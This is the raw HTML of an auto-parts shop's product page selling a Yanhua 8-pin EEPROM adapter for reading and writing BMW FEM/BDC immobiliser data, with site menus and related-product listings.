	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/obd-extention/" class="xpro-elementor-dropdown-item">OBD Extention</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/autel-canfd/" class="xpro-elementor-dropdown-item">Autel CANFD</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/launch-can-fd/" class="xpro-elementor-dropdown-item">Launch CAN FD</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4394 nav-item"><a href="https://www.carbaseiq.com/product-category/our-service/" class="dropdown-toggle nav-link" id="menu-item-dropdown-4394">Our Services<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4394" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183 nav-item"><a href="https://www.carbaseiq.com/5181-2/" class="xpro-elementor-dropdown-item">Clear Crash</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4990 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/driver-airbag-cover/" class="xpro-elementor-dropdown-item">Driver Airbag Cover</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4397 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/seat-belt-fix/" class="xpro-elementor-dropdown-item">Seat Belt Fix</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6058 nav-item"><a href="https://www.carbaseiq.com/renting-cars/" class="xpro-elementor-nav-link">Renting Car</a></li>
</ul></div></div>

<div class="xpro-elementor-horizontal-menu-overlay"></div>

<div class="xpro-elementor-horizontal-menu-toggler-wrapper">
	<button type="button" class="xpro-elementor-horizontal-menu-toggler">
		<i aria-hidden="true" class="fas fa-bars"></i>	</button>
</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a1ec6e elementor-hidden-desktop elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-height-default" data-id="0a1ec6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-192efb4" data-id="192efb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ce870f elementor-widget elementor-widget-image" data-id="3ce870f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.carbaseiq.com/">
							<img width="2048" height="342" src="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-2048x342.png" class="attachment-2048x2048 size-2048x2048 wp-image-20284" alt="" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-2048x342.png 2048w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-300x50.png 300w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1024x171.png 1024w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-768x128.png 768w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1536x257.png 1536w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-600x100.png 600w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-90x15.png 90w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-df832fe" data-id="df832fe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:6030,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/2.jpg&quot;},{&quot;id&quot;:6015,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/Header-Photo-1.png&quot;},{&quot;id&quot;:6027,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/3.jpg&quot;},{&quot;id&quot;:6025,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/5.jpg&quot;},{&quot;id&quot;:6024,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/7.jpg&quot;},{&quot;id&quot;:6020,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/Header-Photo-4-1.png&quot;}],&quot;background_slideshow_slide_duration&quot;:3000,&quot;background_slideshow_transition_duration&quot;:10,&quot;background_slideshow_lazyload&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;xpro_backdrop_filter&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4df89b8 elementor-widget elementor-widget-spacer" data-id="4df89b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bec19ea" data-id="bec19ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7da52a xpro-content-alignright xpro-content-align-mobileright elementor-widget__width-initial elementor-widget elementor-widget-xpro-icon-box" data-id="d7da52a" data-element_type="widget" data-settings="{&quot;icon_hover_animation&quot;:&quot;tada&quot;}" data-widget_type="xpro-icon-box.default">
				<div class="elementor-widget-container">
			
<a  href="https://api.whatsapp.com/send/?phone=%2B9647511222233" class="xpro-box-icon-wrapper">
<div class="xpro-box-icon-wrapper-inner">
	     
			<span class="xpro-box-icon-item">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
	
	<span class="xpro-box-icon-content">
	<h3 class="xpro-box-icon-title">CALL US</h3>
					<p class="xpro-box-icon-description">(+964) 7511222233</p>
				   </span>	
   </div>
</a>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c8c7e03" data-id="c8c7e03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a687b19 xpro-content-alignright xpro-content-align-mobileright elementor-widget__width-initial elementor-widget elementor-widget-xpro-icon-box" data-id="a687b19" data-element_type="widget" data-settings="{&quot;icon_hover_animation&quot;:&quot;tada&quot;}" data-widget_type="xpro-icon-box.default">
				<div class="elementor-widget-container">
			
<a  href="mailto:info@carbaseiq.com" class="xpro-box-icon-wrapper">
<div class="xpro-box-icon-wrapper-inner">
	     
			<span class="xpro-box-icon-item">
				<i aria-hidden="true" class="xi xi-email"></i>			</span>
	
	<span class="xpro-box-icon-content">
	<h3 class="xpro-box-icon-title">CONTACT US</h3>
					<p class="xpro-box-icon-description">Info@carbaseiq.com</p>
				   </span>	
   </div>
</a>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6296686" data-id="6296686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c21428 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-xpro-search" data-id="4c21428" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;2&quot;}" data-widget_type="xpro-search.default">
				<div class="elementor-widget-container">
			<form class="xpro-elementor-search-wrapper xpro-elementor-search-layout-2" method="get" id="searchform" autocomplete="off" action="https://www.carbaseiq.com/" role="search">

	<div class="xpro-elementor-search-inner">
		<label class="sr-only" for="s">Search</label>
		<div class="xpro-elementor-search-input-group">
			<input class="field form-control" id="s" name="s" type="text" placeholder="Search..." value="">
							<button id="searchsubmit" class="xpro-elementor-search-button" type="submit">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" xml:space="preserve" viewBox="0 0 512 512">    <image width="512" height="512" xlink:href="[data-uri]"></image>  </svg>				</button>
					</div>
				<input type="hidden" name="post_type" value="product">
	</div>

	</form>
		</div>
				</div>
				<div class="elementor-element elementor-element-3d25eb1 elementor-widget__width-initial elementor-widget elementor-widget-xpro-social-icon" data-id="3d25eb1" data-element_type="widget" data-widget_type="xpro-social-icon.default">
				<div class="elementor-widget-container">
			
<!-- Social Icon -->
<ul class="xpro-social-icon-wrapper default">
			<li class="elementor-repeater-item-99d2c5e">
			<a class="xpro-social-icon xpro-button-2d-animation hvr-pop elementor-social-icon-facebook-f " href="https://www.facebook.com/profile.php?id=100090049081776&#038;mibextid=V3Yony" >			<i aria-hidden="true" class="fab fa-facebook-f"></i>						</a>		</li>
			<li class="elementor-repeater-item-f8ae009">
			<a class="xpro-social-icon xpro-button-2d-animation hvr-pop elementor-social-icon-instagram " href="https://instagram.com/carbaseiq?igshid=OGQ5ZDc2ODk2ZA==" >			<i aria-hidden="true" class="fab fa-instagram"></i>						</a>		</li>
	</ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-5f42309 elementor-widget__width-inherit elementor-align-center elementor-align-center elementor-widget elementor-widget-xpro-horizontal-menu" data-id="5f42309" data-element_type="widget" data-settings="{&quot;one_page_navigation&quot;:&quot;yes&quot;,&quot;scroll_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;responsive_show&quot;:&quot;none&quot;}" data-widget_type="xpro-horizontal-menu.default">
				<div class="elementor-widget-container">
			<div class="xpro-elementor-horizontal-navbar-wrapper xpro-elementor-horizontal-menu-responsive-none xpro-push-">

	
	<div class="xpro-elementor-horizontal-navbar xpro-elementor-horizontal-menu-style-focusLens"><ul id="menu-mobile-menu" class="xpro-elementor-horizontal-navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5686 nav-item"><a href="https://www.carbaseiq.com/contact/" class="xpro-elementor-nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5687 nav-item"><a href="https://www.carbaseiq.com/" class="xpro-elementor-nav-link">Home</a></li>
</ul></div></div>

<div class="xpro-elementor-horizontal-menu-overlay"></div>

<div class="xpro-elementor-horizontal-menu-toggler-wrapper">
	<button type="button" class="xpro-elementor-horizontal-menu-toggler">
			</button>
</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div class="shop-container single-product-wrapper">
        <div class="container">
		
			<div class="klb-product-nav-wrapper">
				<nav class="woocommerce-breadcrumb"><ul><li><a href="https://www.carbaseiq.com">Home</a></li><li><a href="https://www.carbaseiq.com/product-category/accessories-equipment/">Accessories &amp; Equipment</a></li><li><a href="https://www.carbaseiq.com/product-category/accessories-equipment/eeprome-reader/">EEPROM Reader</a></li><li>EEPROM Reader</li></ul></nav>	
			
							</div>
			
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<script type="text/javascript">
		var loadmore = {
			"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php",
			"current_page":1,
			"per_page":0,
			"max_page":0,
			"term_id":"",
			"taxonomy":"",
			"filter_cat":"",
			"layered_nav":[],
			"on_sale":[],
			"orderby":"",
			"shop_view":"",
			"min_price":"",
			"max_price":"",
			"no_more_products":"No More Products",
			"is_search":"",
			"s":"",
		}
	</script>
	
									
					<div class="woocommerce-notices-wrapper"></div><article id="product-4782" class="single-product product type-product post-4782 status-publish first instock product_cat-accessories-equipment product_cat-eeprome-reader has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="single-product-wrapper ">
			<div class="cell product-gallery col-lg-7 thumbnails-bottom">
				<div class="woocommerce-product-gallery  woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-7 images" data-columns="7" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-150x150.jpg" data-thumb-alt="EEPROM Reader" data-thumb-srcset="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-150x150.jpg 150w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-60x60.jpg 60w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-54x54.jpg 54w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-300x300.jpg 300w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-450x450.jpg 450w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-96x96.jpg 96w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-64x64.jpg 64w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293.jpg 500w"  data-thumb-sizes="(max-width: 54px) 100vw, 54px" class="woocommerce-product-gallery__image"><a href="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293.jpg"><img loading="lazy" width="500" height="500" src="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293.jpg" class="wp-post-image" alt="EEPROM Reader" data-caption="" data-src="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293.jpg" data-large_image="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293.jpg 500w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-60x60.jpg 60w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-54x54.jpg 54w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-300x300.jpg 300w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-150x150.jpg 150w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-450x450.jpg 450w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-96x96.jpg 96w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293-64x64.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-150x150.jpg" data-thumb-alt="EEPROM Reader - Image 2" data-thumb-srcset="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-150x150.jpg 150w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-60x60.jpg 60w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-54x54.jpg 54w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-300x300.jpg 300w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-450x450.jpg 450w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-96x96.jpg 96w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-64x64.jpg 64w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290.jpg 500w"  data-thumb-sizes="(max-width: 54px) 100vw, 54px" class="woocommerce-product-gallery__image"><a href="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290.jpg"><img loading="lazy" width="500" height="500" src="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290.jpg" class="" alt="EEPROM Reader - Image 2" data-caption="" data-src="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290.jpg" data-large_image="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290.jpg 500w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-60x60.jpg 60w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-54x54.jpg 54w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-300x300.jpg 300w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-150x150.jpg 150w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-450x450.jpg 450w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-96x96.jpg 96w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1290-64x64.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-150x150.jpg" data-thumb-alt="EEPROM Reader - Image 3" data-thumb-srcset="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-150x150.jpg 150w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-60x60.jpg 60w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-54x54.jpg 54w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-300x300.jpg 300w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-450x450.jpg 450w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-96x96.jpg 96w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-64x64.jpg 64w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294.jpg 500w"  data-thumb-sizes="(max-width: 54px) 100vw, 54px" class="woocommerce-product-gallery__image"><a href="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294.jpg"><img loading="lazy" width="500" height="500" src="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294.jpg" class="" alt="EEPROM Reader - Image 3" data-caption="" data-src="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294.jpg" data-large_image="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294.jpg 500w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-60x60.jpg 60w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-54x54.jpg 54w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-300x300.jpg 300w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-150x150.jpg 150w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-450x450.jpg 450w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-96x96.jpg 96w, https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1294-64x64.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</figure>
</div>
				
				</div>
			
			<div class="cell product-detail col-lg-5">
				<h1 class="product_title entry-title">EEPROM Reader</h1>
<div class="product-meta">
		
			<div class="product-sku"> 
			<span>SKU:</span>
			<span class="sku">EPR</span>
		</div>
		
	<div class="klb-single-stock ">
		<div class="product-stock stock in-stock">In Stock</div>
	</div>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div>
<p><span data-spm-anchor-id="a2g0o.detail.1000023.i1.3f4b1d7asuDBco">Features:</span></p>
<p>Read and Write IMMO Data<br />
Convenient and Safe<br />
Stable without losing Data<br />
IMMO 95128/95256 Meter 35080/35160</p>
<p>Package includes:</p>
</div>
<div></div>
<p>1pc x YANHUA for BMW FEM/BDC 95128/95256 Chip IMMO Data Reading Adapter 8Pin Adapter</p>
<p><img src="https://ae01.alicdn.com/kf/Hed79c119fe6e4b408d2a82026a6fa124F.jpg" /></p>
</div>
<div class="product-stock stock in-stock">In Stock</div>

	
	<form class="cart" action="https://www.carbaseiq.com/product/eeprom-reader/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971c119bd553">EEPROM Reader quantity</label>
	<div class="quantity-button minus"></div>
	<input
		type="text"
				id="quantity_6971c119bd553"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<div class="quantity-button plus"></div>
	</div>

		<button type="submit" name="add-to-cart" value="4782" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product-assistant"><div class="assistant-avatar"> <img src="https://www.carbaseiq.com/wp-content/uploads/2023/06/car-base-logo-final.png"></div><div class="assistant-content"> <span> Have a Question? Ask a Specialist</span><p>  (+964)7511222233<a href="//api.whatsapp.com/send/?phone=%2B9647511222233">Start Live Chat</a>
</p></div></div><div class="product-iconboxes"><div class="iconbox"><div class="icon"> <i class="klbth-icon-ecommerce-dollar-symbol"></i></div><div class="detail"> <h5 class="entry-title">Low Prices</h5> <p>Price match guarantee</p></div></div><div class="iconbox"><div class="icon"> <i class="klbth-icon-check"></i></div><div class="detail"> <h5 class="entry-title">Guaranteed Fitment.</h5> <p>Always the correct part</p></div></div><div class="iconbox"><div class="icon"> <i class="klbth-icon-ecommerce-headphones"></i></div><div class="detail"> <h5 class="entry-title">In-House Experts.</h5> <p>We know our products</p></div></div><div class="iconbox"><div class="icon"> <i class="klbth-icon-redo"></i></div><div class="detail"> <h5 class="entry-title">Easy Returns.</h5> <p>Quick &amp; Hassle Free</p></div></div></div><div class="product-meta bottom">

	
	

	
	<div class="product-categories posted_in"><span>Categories:</span> <a href="https://www.carbaseiq.com/product-category/accessories-equipment/" rel="tag">Accessories &amp; Equipment</a>, <a href="https://www.carbaseiq.com/product-category/accessories-equipment/eeprome-reader/" rel="tag">EEPROM Reader</a></div>
	
	
</div>
<div class="product-share entry-social"><ul class="social-media social-container social-share colored "></ul></div>			</div>
		
				
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p data-spm-anchor-id="a2g0o.detail.1000023.i0.3f4b1d7asuDBco">YANHUA For BMW FEM/BDC 95128/95256 Chip IMMO Data Reading Adapter 8Pin Adapter No Need Disassembling for UPA, Orange5, VVDI Pro</p>
<p>Yanhua genuine solderless puncture socket supports all standard 8-pin IC (FEM/BDC 8-pin chip) reading and writing data, with simple installation and non-damage operation.<br />
Assorted with high-quality 8pin cable and adapter board, compatible with other programmers.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="klb-module related products" id="related-products">

					<div class="klb-title module-header">
				<h2 class="entry-title">Related products</h4>
			</div>
				
			<div class="products gutter-30 mobile-2 column-5">

			
					<div class="column-item product type-product post-4787 status-publish first instock product_cat-accessories-equipment product_cat-eeprom-pens has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product product-type-1"> <div class="product-wrapper"><div class="product-content"><div class="thumbnail-wrapper entry-media"> <a class="product-thumbnail" href="https://www.carbaseiq.com/product/eeprom-pens/"><img src="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1151.jpg" data-hover-slides="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1159.jpg,https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1160.jpg,https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1164.jpg,https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1172.jpg,https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1176.jpg,https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1183.jpg" data-options='{"touch": "end", "preloadImages": true }' alt="EEPROM Pens"></a><div class="product-buttons"> <a class="detail-bnt quickview" href="4787"><i class="klbth-icon-eye-empty"></i></a> </div> </div><div class="content-wrapper"><h3 class="product-title"> <a href="https://www.carbaseiq.com/product/eeprom-pens/">EEPROM Pens</a></h3><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></span><div class="product-stock in-stock"> <i class="klbth-icon-ecommerce-package-ready"></i><span>In Stock</span></div></div></div><div class="product-footer"><div class="product-footer-inner"> <div class="product-footer-details"> This is a <strong>Pogo Pin Adapter Kit. </strong>This adapter kit was designed for in-circuit programming of EEPROM chips. Just position, press, and hold the spear points over the EEPROM pins or PCB J-Tag port points and program memory.</div><a href="/product/eeprom-reader/?add-to-cart=4787" data-quantity="1" class="primary  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4787" data-product_sku="EPP" aria-label="Add to cart: &ldquo;EEPROM Pens&rdquo;" rel="nofollow" data-success_message="&ldquo;EEPROM Pens&rdquo; has been added to your cart">Add to cart <i class="klbth-icon-shopping-bag"></i></a></div></div></div><div class="product-content-fade"></div></div></div>

			
					<div class="column-item product type-product post-4799 status-publish instock product_cat-accessories-equipment product_cat-obd-extention has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product product-type-1"> <div class="product-wrapper"><div class="product-content"><div class="thumbnail-wrapper entry-media"> <a class="product-thumbnail" href="https://www.carbaseiq.com/product/obd-extention/"><img src="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1287.jpg" data-hover-slides="https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1286.jpg" data-options='{"touch": "end", "preloadImages": true }' alt="OBD Extention"></a><div class="product-buttons"> <a class="detail-bnt quickview" href="4799"><i class="klbth-icon-eye-empty"></i></a> </div> </div><div class="content-wrapper"><h3 class="product-title"> <a href="https://www.carbaseiq.com/product/obd-extention/">OBD Extention</a></h3><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span><div class="product-stock in-stock"> <i class="klbth-icon-ecommerce-package-ready"></i><span>In Stock</span></div></div></div><div class="product-footer"><div class="product-footer-inner"> <div class="product-footer-details"> 36cm Launch OBD Extension Cable for X431 Main OBD2 Extended 16Pin male to Female</div><a href="/product/eeprom-reader/?add-to-cart=4799" data-quantity="1" class="primary  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4799" data-product_sku="LNEX" aria-label="Add to cart: &ldquo;OBD Extention&rdquo;" rel="nofollow" data-success_message="&ldquo;OBD Extention&rdquo; has been added to your cart">Add to cart <i class="klbth-icon-shopping-bag"></i></a></div></div></div><div class="product-content-fade"></div></div></div>

			
					<div class="column-item product type-product post-4796 status-publish instock product_cat-accessories-equipment product_cat-launch-can-fd has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
